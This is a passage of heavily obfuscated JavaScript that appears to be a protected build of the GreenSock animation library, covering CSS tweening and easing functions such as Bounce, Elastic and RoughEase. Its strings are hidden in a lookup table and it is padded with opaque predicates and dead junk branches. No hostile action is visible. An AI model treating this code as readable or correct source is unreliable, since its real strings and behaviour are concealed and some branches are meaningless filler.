w0v,H9W.p3W(1643)===H0v||H9W.p3W(1891)===H0v||H9W.p3W(2086)===H0v||-1!==H0v[H9W.v3W(951)](H9W.p3W(2274))||U0v&&v7I[H9W.v3W(2280)](w0v)?(U0v||(w0v=z7I(w0v),w0v=(w0v[H9W.p3W(1998)]>3?H9W.v3W(1505):H9W.v3W(886))+w0v[H9W.v3W(64)](H9W.p3W(824))+H9W.p3W(1289)),K0v=S7I(s0v,H0v,E0v,w0v,!0,H9W.v3W(323),K0v,0,z0v)):!U0v||-1===w0v[H9W.v3W(951)](H9W.v3W(2012))&&-1===w0v[H9W.p3W(951)](H9W.v3W(824))?(g0v=parseFloat(E0v),A0v=g0v||0===g0v?E0v[H9W.v3W(2324)]((g0v+H9W.v3W(2352))[H9W.v3W(1998)]):H9W.v3W(2352),(H9W.v3W(2352)===E0v||H9W.v3W(1218)===E0v)&&(H9W.v3W(1925)===H0v||H9W.v3W(196)===H0v?(g0v=j0I(Y0v,H0v,F4I),A0v=H9W.v3W(782)):H9W.p3W(2094)===H0v||H9W.v3W(1340)===H0v?(g0v=F7I(Y0v,H0v,F4I),A0v=H9W.v3W(782)):(g0v=H9W.p3W(2114)!==H0v?0:1,A0v=H9W.p3W(2352))),c0v=U0v&&H9W.p3W(656)===w0v[H9W.p3W(461)](1),c0v?(I0v=parseInt(w0v[H9W.p3W(461)](0)+((4000,238)<(924,9397)?H9W.p3W(813):(15.11,!!0)),10),w0v=w0v[H9W.v3W(2324)](2),I0v*=parseFloat(w0v),X0v=w0v[H9W.v3W(882)](y7I,H9W.p3W(2352))):(I0v=parseFloat(w0v),X0v=U0v?w0v[H9W.p3W(882)](y7I,H9W.p3W(2352)):H9W.p3W(2352)),H9W.v3W(2352)===X0v&&(X0v=H0v in X7I?X7I[H0v]:A0v),w0v=I0v||0===I0v?(c0v?I0v+g0v:I0v)+X0v:N0v[H0v],A0v!==X0v&&H9W.p3W(2352)!==X0v&&(I0v||0===I0v)&&g0v&&(g0v=P7I(Y0v,H0v,g0v,A0v),H9W.p3W(2123)===X0v?(g0v/=P7I(Y0v,H0v,100,H9W.p3W(2123))/100,N0v[H9W.p3W(1640)]!==!0&&(E0v=g0v+H9W.v3W(2123))):H9W.v3W(1909)===X0v?g0v/=P7I(Y0v,H0v,1,H9W.v3W(1909)):H9W.p3W(782)!==X0v&&(I0v=P7I(Y0v,H0v,I0v,X0v),X0v=H9W.p3W(782)),c0v&&(I0v||0===I0v)&&(w0v=I0v+g0v+X0v)),c0v&&(I0v+=g0v),!g0v&&0!==g0v||!I0v&&0!==I0v?void 0!==s0v[H0v]&&(w0v||H9W.p3W(1254)!=w0v+H9W.v3W(2352)&&null!=w0v)?(K0v=new f4I(s0v,H0v,I0v||g0v||0,0,K0v,-1,H0v,!1,0,E0v,w0v),K0v[H9W.v3W(1108)]=H9W.p3W(672)!==w0v||H9W.p3W(555)!==H0v&&-1===H0v[H9W.p3W(951)](H9W.p3W(1025))?w0v:E0v):o0I(H9W.p3W(2276)+H0v+H9W.p3W(1620)+N0v[H0v]):(K0v=new f4I(s0v,H0v,g0v,I0v-g0v,K0v,0,H0v,P0I!==!1&&(H9W.v3W(782)===X0v||H9W.p3W(1905)===H0v),0,E0v,w0v),K0v[H9W.p3W(1108)]=X0v)):K0v=S7I(s0v,H0v,E0v,w0v,!0,null,K0v,0,z0v));z0v&&K0v&&!K0v[H9W.v3W(219)]&&(K0v[H9W.v3W(219)]=z0v);}return K0v;};d4I[H9W.v3W(1195)]=function(v0v){var B0v,F0v,i0v,d0v,f0v;d0v=this[H9W.v3W(2073)];f0v=1e-6;if(1!==v0v||this[H9W.v3W(1150)][H9W.v3W(987)]!==this[H9W.v3W(1150)][H9W.v3W(1492)]&&0!==this[H9W.v3W(1150)][H9W.p3W(987)])if(v0v||this[H9W.v3W(1150)][H9W.p3W(987)]!==this[H9W.v3W(1150)][H9W.p3W(1492)]&&0!==this[H9W.p3W(1150)][H9W.p3W(987)]||this[H9W.p3W(1150)][H9W.v3W(463)]===-1e-6)for(;d0v;){if(B0v=d0v[H9W.p3W(83)]*v0v+d0v[H9W.v3W(1062)],d0v[H9W.p3W(235)]?B0v=Math[H9W.p3W(1251)](B0v):f0v>B0v&&B0v>-f0v&&(B0v=0),d0v[H9W.v3W(1196)])if(1===d0v[H9W.p3W(1196)])if(i0v=d0v[H9W.v3W(2288)],2===i0v){d0v[H9W.v3W(248)][d0v[H9W.v3W(2142)]]=d0v[H9W.p3W(1108)]+B0v+d0v[H9W.v3W(1961)]+d0v[H9W.p3W(2208)]+d0v[H9W.v3W(1257)];}else if(3===i0v){d0v[H9W.p3W(248)][d0v[H9W.v3W(2142)]]=d0v[H9W.v3W(1108)]+B0v+d0v[H9W.v3W(1961)]+d0v[H9W.v3W(2208)]+d0v[H9W.p3W(1257)]+d0v[H9W.p3W(1650)]+d0v[H9W.v3W(111)];}else if(4===i0v){d0v[H9W.v3W(248)][d0v[H9W.p3W(2142)]]=d0v[H9W.p3W(1108)]+B0v+d0v[H9W.p3W(1961)]+d0v[H9W.v3W(2208)]+d0v[H9W.v3W(1257)]+d0v[H9W.v3W(1650)]+d0v[H9W.v3W(111)]+d0v[H9W.p3W(678)]+d0v[H9W.v3W(1042)];}else if(5===i0v){d0v[H9W.p3W(248)][d0v[H9W.p3W(2142)]]=d0v[H9W.p3W(1108)]+B0v+d0v[H9W.p3W(1961)]+d0v[H9W.v3W(2208)]+d0v[H9W.v3W(1257)]+d0v[H9W.v3W(1650)]+d0v[H9W.p3W(111)]+d0v[H9W.p3W(678)]+d0v[H9W.p3W(1042)]+d0v[H9W.v3W(1087)]+d0v[H9W.p3W(908)];}else{for(F0v=d0v[H9W.v3W(1108)]+B0v+d0v[H9W.v3W(1961)],i0v=1;d0v[H9W.p3W(2288)]>i0v;i0v++){F0v+=d0v[H9W.p3W(1099)+i0v]+d0v[H9W.p3W(1064)+(i0v+1)];}d0v[H9W.v3W(248)][d0v[H9W.v3W(2142)]]=F0v;}else{-1===d0v[H9W.p3W(1196)]?d0v[H9W.p3W(248)][d0v[H9W.p3W(2142)]]=d0v[H9W.v3W(1108)]:d0v[H9W.p3W(1195)]&&d0v[H9W.v3W(1195)](v0v);}else{d0v[H9W.p3W(248)][d0v[H9W.p3W(2142)]]=B0v+d0v[H9W.p3W(1108)];}d0v=d0v[H9W.v3W(2310)];}else for(;d0v;){2!==d0v[H9W.p3W(1196)]?d0v[H9W.p3W(248)][d0v[H9W.v3W(2142)]]=d0v[H9W.v3W(1219)]:d0v[H9W.v3W(1195)](v0v);d0v=d0v[H9W.v3W(2310)];}else for(;d0v;){2!==d0v[H9W.v3W(1196)]?d0v[H9W.v3W(248)][d0v[H9W.v3W(2142)]]=d0v[H9W.p3W(2264)]:d0v[H9W.p3W(1195)](v0v);d0v=d0v[H9W.v3W(2310)];}};d4I[H9W.v3W(1717)]=function(T0v){this[H9W.v3W(1409)]=this[H9W.v3W(1409)]||R7I(this[H9W.p3W(96)],F4I,!0);this[H9W.v3W(2115)]=this[H9W.p3W(1409)][H9W.v3W(710)]&&e7I||!T0v&&3!==this[H9W.p3W(2115)]?2:3;};X0I=function(){this[3815>3633?H9W.p3W(248):!!{}][this[H9W.v3W(2142)]]=this[H9W.p3W(2264)];this[H9W.p3W(512)][H9W.v3W(419)](this,this[H9W.v3W(2310)],null,!0);};d4I[H9W.p3W(1997)]=function(r0v,o2w,J2w){var l0v;l0v=this[H9W.p3W(2073)]=new f4I(r0v,o2w,0,0,this[H9W.v3W(2073)],2);l0v[H9W.p3W(2264)]=J2w;l0v[H9W.v3W(1195)]=X0I;l0v[H9W.v3W(512)]=this;};d4I[H9W.p3W(419)]=function(V2w,m2w,G2w,b2w){return V2w&&(m2w&&(m2w[H9W.p3W(907)]=V2w),V2w[H9W.v3W(2310)]&&(V2w[H9W.v3W(2310)][H9W.p3W(907)]=V2w[H9W.v3W(907)]),V2w[H9W.p3W(907)]?V2w[H9W.v3W(907)][H9W.v3W(2310)]=V2w[H9W.p3W(2310)]:this[H9W.p3W(2073)]===V2w&&(this[H9W.v3W(2073)]=V2w[H9W.p3W(2310)],b2w=!0),G2w?G2w[H9W.v3W(2310)]=V2w:b2w||null!==this[H9W.p3W(2073)]||(this[H9W.p3W(2073)]=V2w),V2w[H9W.v3W(2310)]=m2w,V2w[H9W.p3W(907)]=G2w),V2w;};d4I[H9W.p3W(2212)]=function(e2w){var P2w,n2w,q2w,a2w;a2w=e2w;if(e2w[H9W.p3W(2110)]||e2w[H9W.p3W(1834)]){a2w={};for(n2w in e2w){a2w[n2w]=e2w[n2w];}a2w[H9W.v3W(2114)]=1;a2w[H9W.p3W(2110)]&&(a2w[H9W.v3W(247)]=1);}return e2w[H9W.p3W(641)]&&(P2w=this[H9W.p3W(992)])&&(q2w=P2w[H9W.v3W(1832)],q2w&&q2w[H9W.v3W(907)]?this[H9W.p3W(419)](q2w[H9W.v3W(907)],P2w[H9W.p3W(2310)],q2w[H9W.v3W(907)][H9W.p3W(907)]):q2w===this[H9W.p3W(2073)]&&(this[H9W.p3W(2073)]=P2w[H9W.v3W(2310)]),P2w[H9W.v3W(2310)]&&this[H9W.p3W(419)](P2w[H9W.p3W(2310)],P2w[H9W.v3W(2310)][H9W.v3W(2310)],q2w[H9W.v3W(907)]),this[H9W.v3W(992)]=null),N7I[H9W.p3W(2124)][H9W.p3W(2212)][H9W.p3W(2024)](this,a2w);};H7I=function(D2w,L2w,M2w){var Q2w,k2w,p2w,t2w;if(D2w[H9W.p3W(142)])for(k2w=D2w[H9W.p3W(1998)];--k2w>-1;){H7I(D2w[k2w],L2w,M2w);}else for(Q2w=D2w[H9W.p3W(1046)],k2w=Q2w[H9W.v3W(1998)];--k2w>-1;){p2w=Q2w[k2w];t2w=p2w[H9W.v3W(1196)];p2w[H9W.v3W(1037)]&&(L2w[H9W.p3W(604)](t7I(p2w)),M2w&&M2w[H9W.v3W(604)](p2w));1!==t2w&&9!==t2w&&11!==t2w||!p2w[H9W.p3W(1046)][H9W.p3W(1998)]||H7I(p2w,L2w,M2w);}};return B4I[H9W.p3W(1119)]=function(S2w,O2w,C2w){var R2w,j2w,x2w,w2w,u2w,Z2w,y2w,H2w,W2w,g2w;u2w=K7I[H9W.p3W(645)](S2w,O2w,C2w);Z2w=[u2w];y2w=[];H2w=[];W2w=[];g2w=K7I[H9W.p3W(1081)][H9W.v3W(2112)];for(S2w=u2w[H9W.v3W(1876)]||u2w[H9W.v3W(997)],H7I(S2w,y2w,W2w),u2w[H9W.v3W(1752)](O2w,!0,!0),H7I(S2w,H2w),u2w[H9W.v3W(1752)](0,!0,!0),u2w[H9W.p3W(995)](!0),R2w=W2w[H9W.p3W(1998)];--R2w>-1;)if(j2w=B7I(W2w[R2w],y2w[R2w],H2w[R2w]),j2w[H9W.p3W(436)]){j2w=j2w[H9W.p3W(2191)];for(x2w in C2w){g2w[x2w]&&(j2w[x2w]=C2w[x2w]);}w2w={};for(x2w in j2w){w2w[x2w]=y2w[R2w][x2w];}Z2w[H9W.v3W(604)](K7I[H9W.p3W(534)](W2w[R2w],O2w,w2w,j2w));}return Z2w;},N7I[H9W.p3W(420)]([B4I]),B4I;},!0);(function(){var K2w,I2w;K2w=_gsScope[H9W.v3W(704)][H9W.p3W(219)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':H9W.v3W(1487),'\x70\x72\x69\x6f\x72\x69\x74\x79':-1,'\x41\x50\x49':2,'\x69\x6e\x69\x74':function(E2w,Y2w,X2w){return this[H9W.v3W(1150)]=X2w,!0;}});I2w=K2w[H9W.p3W(2124)];I2w[H9W.v3W(1861)]=function(){for(var c2w,A2w,U2w,s2w=this[H9W.p3W(1150)],z2w=s2w[H9W.v3W(262)][H9W.v3W(1487)]instanceof Array?s2w[H9W.v3W(262)][H9W.p3W(1487)]:s2w[H9W.v3W(262)][H9W.p3W(1487)][H9W.v3W(404)](H9W.p3W(824)),N2w=z2w[H9W.p3W(1998)],h2w={},d2w=s2w[H9W.p3W(1978)][H9W.p3W(1487)];--N2w>-1;){h2w[z2w[N2w]]=1;}for(N2w=z2w[H9W.p3W(1998)];--N2w>-1;)for(c2w=z2w[N2w],A2w=s2w[H9W.p3W(2073)];A2w;){U2w=A2w[H9W.p3W(2310)];A2w[H9W.v3W(314)]?A2w[H9W.p3W(248)][H9W.v3W(215)](h2w,!0):A2w[H9W.p3W(1382)]===c2w&&(this[H9W.p3W(1776)](A2w[H9W.v3W(248)],c2w,A2w[H9W.v3W(1062)],A2w[H9W.v3W(83)]),U2w&&(U2w[H9W.v3W(907)]=A2w[H9W.p3W(907)]),A2w[H9W.p3W(907)]?A2w[H9W.v3W(907)][H9W.v3W(2310)]=U2w:s2w[H9W.v3W(2073)]===A2w&&(s2w[H9W.p3W(2073)]=U2w),A2w[H9W.v3W(2310)]=A2w[H9W.v3W(907)]=null,s2w[H9W.p3W(1978)][c2w]=d2w);A2w=U2w;}return!1;};I2w[H9W.p3W(1776)]=function(v2w,B2w,i2w,F2w){H9W.E17(4);this[H9W.p3W(1783)](v2w,B2w,i2w,H9W.W17(i2w,F2w),B2w,!0);this[H9W.p3W(1285)][H9W.p3W(604)](B2w);};}());_gsScope[H9W.p3W(704)][H9W.p3W(219)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':H9W.p3W(1127),'\x41\x50\x49':2,'\x76\x65\x72\x73\x69\x6f\x6e':H9W.v3W(1504),'\x69\x6e\x69\x74':function(l2w,r2w){var f2w,o3w,T2w;if(H9W.v3W(1940)!=typeof l2w[H9W.p3W(2262)]){return!1;}this[H9W.v3W(96)]=l2w;this[H9W.p3W(129)]={};this[H9W.v3W(1763)]={};this[H9W.p3W(2356)]={};for(f2w in r2w){this[H9W.v3W(1763)][f2w]=this[H9W.p3W(129)][f2w]=o3w=l2w[H9W.v3W(344)](f2w);T2w=this[H9W.p3W(1783)](this[H9W.v3W(129)],f2w,parseFloat(o3w),r2w[f2w],f2w);this[H9W.v3W(2356)][f2w]=T2w?T2w[H9W.p3W(1062)]+T2w[H9W.v3W(83)]:r2w[f2w];this[H9W.p3W(1285)][H9W.p3W(604)](f2w);}return!0;},'\x73\x65\x74':function(J3w){this[H9W.v3W(354)][H9W.p3W(1195)][H9W.v3W(2024)](this,J3w);for(var V3w,m3w=this[H9W.v3W(1285)],G3w=m3w[H9W.p3W(1998)],b3w=1===J3w?this[H9W.v3W(2356)]:J3w?this[H9W.v3W(129)]:this[H9W.p3W(1763)];--G3w>-1;){V3w=m3w[G3w];this[H9W.v3W(96)][H9W.v3W(2262)](V3w,b3w[V3w]+H9W.v3W(2352));}}});_gsScope[H9W.p3W(704)][H9W.p3W(219)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':H9W.p3W(2185),'\x76\x65\x72\x73\x69\x6f\x6e':H9W.v3W(779),'\x69\x6e\x69\x74':function(k3w,n3w){var q3w,e3w,p3w,t3w,P3w,D3w,a3w,M3w;H9W.v3W(590)!=typeof n3w&&(n3w={'\x72\x6f\x74\x61\x74\x69\x6f\x6e':n3w});this[H9W.v3W(1038)]={};a3w=n3w[H9W.p3W(2301)]===!0?2*Math[H9W.p3W(1388)]:360;M3w=1e-6;for(q3w in n3w){H9W.p3W(2301)!==q3w&&(D3w=(n3w[q3w]+H9W.v3W(2352))[H9W.p3W(404)](H9W.p3W(1874)),e3w=D3w[0],p3w=parseFloat(H9W.p3W(1940)!=typeof k3w[q3w]?k3w[q3w]:k3w[q3w[H9W.v3W(951)](H9W.v3W(599))||H9W.p3W(1940)!=typeof k3w[H9W.v3W(458)+q3w[H9W.p3W(2324)](3)]?q3w:H9W.p3W(458)+q3w[H9W.v3W(2324)](3)]()),t3w=this[H9W.v3W(1038)][q3w]=H9W.p3W(1768)==typeof e3w&&H9W.v3W(656)===e3w[H9W.p3W(461)](1)?p3w+parseInt(e3w[H9W.v3W(461)](0)+H9W.v3W(813),10)*Number(e3w[H9W.p3W(2324)](2)):Number(e3w)||0,P3w=t3w-p3w,D3w[H9W.p3W(1998)]&&(e3w=D3w[H9W.v3W(64)](H9W.p3W(1874)),-1!==e3w[H9W.v3W(951)](H9W.v3W(1221))&&(P3w%=a3w,P3w!==P3w%(a3w/2)&&(P3w=0>P3w?P3w+a3w:P3w-a3w)),-1!==e3w[H9W.v3W(951)](H9W.v3W(1498))&&0>P3w?P3w=(P3w+9999999999*a3w)%a3w-(0|P3w/a3w)*a3w:-1!==e3w[H9W.p3W(951)](H9W.v3W(2070))&&P3w>0&&(P3w=(P3w-9999999999*a3w)%a3w-(0|P3w/a3w)*a3w)),(P3w>M3w||-M3w>P3w)&&(this[H9W.p3W(1783)](k3w,q3w,p3w,p3w+P3w,q3w),this[H9W.v3W(1285)][H9W.v3W(604)](q3w)));}return!0;},'\x41\x50\x49':2,'\x73\x65\x74':function(Q3w){var r6P,d6P,u6P,L3w;r6P=-1386779232,d6P=393010499,u6P=2;for(var z6P=1;H9W.b7P(z6P.toString(),z6P.toString().length,63976)!==r6P;z6P++){u6P+=2;}if(H9W.S7P(u6P.toString(),u6P.toString().length,73489)!==d6P){}if(1!==Q3w){this[H9W.p3W(354)][H9W.p3W(1195)][H9W.v3W(2024)](this,Q3w);}else for(L3w=this[H9W.p3W(2073)];L3w;){L3w[H9W.v3W(1581)]?L3w[H9W.v3W(248)][L3w[H9W.v3W(2142)]](this[H9W.v3W(1038)][L3w[H9W.v3W(2142)]]):L3w[H9W.v3W(248)][L3w[H9W.v3W(2142)]]=this[H9W.p3W(1038)][L3w[1450<262.01?(!![],0x1db0):H9W.p3W(2142)]];L3w=L3w[H9W.p3W(2310)];}}})[H9W.p3W(712)]=!0;_gsScope[H9W.p3W(704)](H9W.p3W(324),[H9W.v3W(833)],function(u3w){var O3w,S3w,C3w,g3w,E3w,K3w,I3w,x3w,R3w,Z3w,y3w,w3w,H3w,X3w,W3w,j3w,A3P;g3w=_gsScope[H9W.p3W(2189)]||_gsScope;E3w=g3w[H9W.v3W(497)][H9W.p3W(2026)];K3w=2*Math[H9W.v3W(1388)];H9W.P17(43);A3P=H9W.W17(19,38,4);I3w=Math[H9W.v3W(1388)]/A3P;x3w=E3w[H9W.v3W(294)];R3w=function(s3w,U3w){var Y3w,A3w;H9W.P17(4);Y3w=x3w(H9W.X17(H9W.v3W(1918),s3w),function(){},!0);A3w=Y3w[H9W.p3W(2124)]=new u3w();return A3w[H9W.v3W(383)]=Y3w,A3w[H9W.v3W(1526)]=U3w,Y3w;};Z3w=u3w[H9W.v3W(240)]||function(){};y3w=function(z3w,c3w,h3w,d3w){var N3w;H9W.P17(4);N3w=x3w(H9W.W17(H9W.p3W(1918),z3w),{'\x65\x61\x73\x65\x4f\x75\x74':new c3w(),'\x65\x61\x73\x65\x49\x6e\x4f\x75\x74':new d3w(),'\x65\x61\x73\x65\x49\x6e':new h3w()},!0);return Z3w(N3w,z3w),N3w;};w3w=function(i3w,v3w,B3w){this[H9W.v3W(248)]=i3w;this[H9W.v3W(1516)]=v3w;B3w&&(this[H9W.v3W(380)]=B3w,B3w[H9W.p3W(630)]=this,this[H9W.p3W(83)]=B3w[H9W.v3W(1516)]-v3w,this[H9W.v3W(1710)]=B3w[H9W.v3W(248)]-i3w);};H3w=function(T3w,l3w){var F3w,f3w;H9W.P17(4);F3w=x3w(H9W.X17(H9W.p3W(1918),T3w),function(r3w){this[H9W.p3W(507)]=r3w||0===r3w?r3w:1.70158;this[H9W.v3W(1578)]=1.525*this[H9W.p3W(507)];},!0);f3w=F3w[H9W.v3W(2124)]=new u3w();return f3w[H9W.p3W(383)]=F3w,f3w[H9W.p3W(1526)]=l3w,f3w[H9W.v3W(1166)]=function(o9w){return new F3w(o9w);},F3w;};X3w=y3w(H9W.p3W(2349),H3w(H9W.p3W(141),function(J9w){var s3P,U3P,N3P;H9W.P17(63);s3P=H9W.X17(9,19,296,14);H9W.P17(35);U3P=H9W.X17(11,9,20);H9W.E17(50);N3P=H9W.X17(14,6,20);return(J9w-=s3P)*J9w*((this[H9W.p3W(507)]+U3P)*J9w+this[H9W.p3W(507)])+N3P;}),H3w(H9W.v3W(338),function(V9w){var z3P;H9W.P17(64);z3P=H9W.X17(7,18,18,2,654);return V9w*V9w*((this[H9W.p3W(507)]+z3P)*V9w-this[H9W.p3W(507)]);}),H3w(H9W.p3W(288),function(m9w){return 1>(m9w*=2)?.5*m9w*m9w*((this[H9W.p3W(1578)]+1)*m9w-this[H9W.v3W(1578)]):.5*((m9w-=2)*m9w*((this[H9W.p3W(1578)]+1)*m9w+this[H9W.v3W(1578)])+2);}));W3w=x3w(H9W.p3W(455),function(G9w,b9w,P9w){b9w=b9w||0===b9w?b9w:.7;null==G9w?G9w=.7:G9w>1&&(G9w=1);this[H9W.p3W(1873)]=1!==G9w?b9w:0;H9W.E17(35);this[H9W.v3W(507)]=H9W.X17(G9w,2,1);this[H9W.p3W(1578)]=G9w;this[H9W.p3W(1704)]=this[H9W.v3W(507)]+this[H9W.v3W(1578)];H9W.E17(65);this[H9W.v3W(681)]=H9W.X17(0,P9w);},!0);j3w=W3w[H9W.v3W(2124)]=new u3w();return j3w[H9W.p3W(383)]=W3w,j3w[H9W.v3W(1526)]=function(q9w){var a9w;a9w=q9w+(.5-q9w)*this[H9W.p3W(1873)];return this[H9W.v3W(507)]>q9w?this[H9W.p3W(681)]?1-(q9w=1-q9w/this[H9W.p3W(507)])*q9w:a9w-(q9w=1-q9w/this[H9W.p3W(507)])*q9w*q9w*q9w*a9w:q9w>this[H9W.v3W(1704)]?this[H9W.v3W(681)]?1-(q9w=(q9w-this[H9W.p3W(1704)])/this[H9W.v3W(507)])*q9w:a9w+(q9w-a9w)*(q9w=(q9w-this[H9W.p3W(1704)])/this[H9W.p3W(507)])*q9w*q9w*q9w:this[H9W.v3W(681)]?1:a9w;},W3w[H9W.p3W(679)]=new W3w(.7,.7),j3w[H9W.p3W(1166)]=W3w[H9W.v3W(1166)]=function(e9w,n9w,p9w){return new W3w(e9w,n9w,p9w);},O3w=x3w(H9W.v3W(242),function(k9w){k9w=k9w||1;H9W.P17(3);this[H9W.p3W(507)]=H9W.X17(k9w,1);H9W.P17(4);this[H9W.p3W(1578)]=H9W.X17(k9w,1);},!0),j3w=O3w[H9W.p3W(2124)]=new u3w(),j3w[H9W.p3W(383)]=O3w,j3w[H9W.p3W(1526)]=function(D9w){return 0>D9w?D9w=0:D9w>=1&&(D9w=.999999999),(this[H9W.p3W(1578)]*D9w>>0)*this[H9W.v3W(507)];},j3w[H9W.v3W(1166)]=O3w[H9W.v3W(1166)]=function(M9w){return new O3w(M9w);},S3w=x3w(H9W.p3W(965),function(L9w){L9w=L9w||{};for(var t9w,Q9w,R9w,j9w,Z9w,W9w,S9w=L9w[H9W.v3W(2317)]||H9W.p3W(672),y9w=[],w9w=0,O9w=0|(L9w[H9W.v3W(1395)]||20),x9w=O9w,C9w=L9w[H9W.p3W(1517)]!==!1,g9w=L9w[H9W.v3W(384)]===!0,H9w=L9w[H9W.p3W(82)]instanceof u3w?L9w[H9W.p3W(82)]:null,u9w=H9W.p3W(651)==typeof L9w[H9W.p3W(1970)]?.4*L9w[H9W.p3W(1970)]:.4;--x9w>-1;){t9w=C9w?Math[H9W.v3W(2221)]():1/O9w*x9w;Q9w=H9w?H9w[H9W.v3W(1526)](t9w):t9w;H9W.p3W(672)===S9w?R9w=u9w:H9W.v3W(1617)===S9w?(j9w=1-t9w,R9w=j9w*j9w*u9w):H9W.v3W(747)===S9w?R9w=t9w*t9w*u9w:.5>t9w?(j9w=2*t9w,R9w=.5*j9w*j9w*u9w):(j9w=2*(1-t9w),R9w=.5*j9w*j9w*u9w);C9w?Q9w+=Math[H9W.v3W(2221)]()*R9w-.5*R9w:x9w%2?Q9w+=.5*R9w:Q9w-=.5*R9w;g9w&&(Q9w>1?Q9w=1:0>Q9w&&(Q9w=0));y9w[w9w++]={'\x78':t9w,'\x79':Q9w};}for(y9w[H9W.p3W(2165)](function(I9w,K9w){return I9w[H9W.p3W(1295)]-K9w[H9W.p3W(1295)];}),W9w=new w3w(1,1,null),x9w=O9w;--x9w>-1;){Z9w=y9w[x9w];W9w=new w3w(Z9w[H9W.p3W(1295)],Z9w[H9W.v3W(1838)],W9w);}this[H9W.p3W(907)]=new w3w(0,0,0!==W9w[H9W.p3W(248)]?W9w:W9w[H9W.p3W(380)]);},!0),j3w=S3w[H9W.v3W(2124)]=new u3w(),j3w[H9W.p3W(383)]=S3w,j3w[H9W.p3W(1526)]=function(E9w){var X9w;X9w=this[H9W.v3W(907)];if(E9w>X9w[H9W.v3W(248)]){for(;X9w[H9W.v3W(380)]&&E9w>=X9w[H9W.v3W(248)];){X9w=X9w[H9W.v3W(380)];}X9w=X9w[H9W.v3W(630)];}else for(;X9w[H9W.p3W(630)]&&X9w[H9W.p3W(248)]>=E9w;){X9w=X9w[H9W.v3W(630)];}return this[H9W.v3W(907)]=X9w,X9w[H9W.p3W(1516)]+(E9w-X9w[H9W.p3W(248)])/X9w[H9W.v3W(1710)]*X9w[H9W.p3W(83)];},j3w[H9W.v3W(1166)]=function(Y9w){return new S3w(Y9w);},S3w[H9W.v3W(679)]=new S3w(),y3w(H9W.v3W(169),R3w(H9W.p3W(36),function(A9w){return 1/2.75>A9w?7.5625*A9w*A9w:2/2.75>A9w?7.5625*(A9w-=1.5/2.75)*A9w+.75:2.5/2.75>A9w?7.5625*(A9w-=2.25/2.75)*A9w+.9375:7.5625*(A9w-=2.625/2.75)*A9w+.984375;}),R3w(H9W.v3W(2034),function(s9w){return 1/2.75>(s9w=1-s9w)?1-7.5625*s9w*s9w:2/2.75>s9w?1-(7.5625*(s9w-=1.5/2.75)*s9w+.75):2.5/2.75>s9w?1-(7.5625*(s9w-=2.25/2.75)*s9w+.9375):1-(7.5625*(s9w-=2.625/2.75)*s9w+.984375);}),R3w(H9W.v3W(2040),function(U9w){var N9w;H9W.P17(55);N9w=H9W.W17(.5,U9w);return U9w=N9w?1-2*U9w:2*U9w-1,U9w=1/2.75>U9w?7.5625*U9w*U9w:2/2.75>U9w?7.5625*(U9w-=1.5/2.75)*U9w+.75:2.5/2.75>U9w?7.5625*(U9w-=2.25/2.75)*U9w+.9375:7.5625*(U9w-=2.625/2.75)*U9w+.984375,N9w?.5*(1-U9w):.5*U9w+.5;})),y3w(H9W.p3W(1178),R3w(H9W.p3W(974),function(z9w){H9W.P17(17);return Math[H9W.p3W(1401)](H9W.W17(1,z9w-=1,z9w));}),R3w(H9W.p3W(1691),function(c9w){var c3P,h3P;H9W.P17(63);c3P=H9W.W17(2,10,47,14);H9W.E17(66);h3P=H9W.W17(20,280,14);return-(Math[H9W.v3W(1401)](c3P-c9w*c9w)-h3P);}),R3w(H9W.v3W(754),function(h9w){return 1>(h9w*=2)?-.5*(Math[H9W.p3W(1401)](1-h9w*h9w)-1):.5*(Math[H9W.v3W(1401)](1-(h9w-=2)*h9w)+1);})),C3w=function(i9w,v9w,F9w){var d9w,B9w;H9W.P17(4);d9w=x3w(H9W.W17(H9W.p3W(1918),i9w),function(f9w,T9w){this[H9W.p3W(507)]=f9w>=1?f9w:1;H9W.P17(3);this[H9W.v3W(1578)]=H9W.X17(1>f9w?f9w:1,T9w||F9w);this[H9W.v3W(1704)]=this[H9W.p3W(1578)]/K3w*(Math[H9W.v3W(312)](1/this[H9W.v3W(507)])||0);this[H9W.v3W(1578)]=K3w/this[H9W.v3W(1578)];},!0);B9w=d9w[H9W.p3W(2124)]=new u3w();return B9w[H9W.p3W(383)]=d9w,B9w[H9W.p3W(1526)]=v9w,B9w[H9W.p3W(1166)]=function(l9w,r9w){return new d9w(l9w,r9w);},d9w;},y3w(H9W.v3W(1819),C3w(H9W.v3W(430),function(o5w){var B3P,i3P,v3P;H9W.E17(67);B3P=H9W.X17(2,22,4,11);H9W.P17(8);i3P=H9W.W17(20,30);H9W.E17(43);v3P=H9W.X17(14,252,18);return this[H9W.p3W(507)]*Math[H9W.p3W(700)](B3P,i3P*o5w)*Math[H9W.v3W(499)]((o5w-this[H9W.p3W(1704)])*this[H9W.v3W(1578)])+v3P;},.3),C3w(H9W.v3W(1152),function(J5w){var F3P,f3P,T5P,f5P,c5P;H9W.P17(8);F3P=H9W.W17(28,26);H9W.E17(68);f3P=H9W.W17(10,27,51,10,14);T5P=-497704308,f5P=1546099119,c5P=2;for(var Z5P=1;H9W.b7P(Z5P.toString(),Z5P.toString().length,29412)!==T5P;Z5P++){return-(this[H9W.p3W(507)]*Math[H9W.v3W(700)](F3P,f3P*(J5w-=1))*Math[H9W.v3W(499)]((J5w-this[H9W.p3W(1704)])*this[H9W.p3W(1578)]));}if(H9W.S7P(c5P.toString(),c5P.toString().length,59153)!==f5P){return+(this[H9W.v3W(1704)]/Math[H9W.v3W(1704)](F3P,f3P-(J5w/=8))-Math[H9W.p3W(499)](J5w%this[H9W.v3W(1578)]%this[H9W.v3W(499)]));}},.3),C3w(H9W.v3W(464),function(V5w){return 1>(V5w*=2)?-.5*this[H9W.v3W(507)]*Math[H9W.p3W(700)](2,10*(V5w-=1))*Math[H9W.p3W(499)]((V5w-this[H9W.v3W(1704)])*this[H9W.p3W(1578)]):.5*this[H9W.p3W(507)]*Math[H9W.v3W(700)](2,-10*(V5w-=1))*Math[H9W.p3W(499)]((V5w-this[H9W.p3W(1704)])*this[H9W.p3W(1578)])+1;},.45)),y3w(H9W.v3W(1808),R3w(H9W.v3W(1812),function(m5w){var l3P,r3P,o9P;H9W.P17(56);l3P=H9W.X17(53,3,18);H9W.E17(69);r3P=H9W.W17(8,92,6,17);H9W.E17(70);o9P=H9W.W17(20,20,1,2,20);return 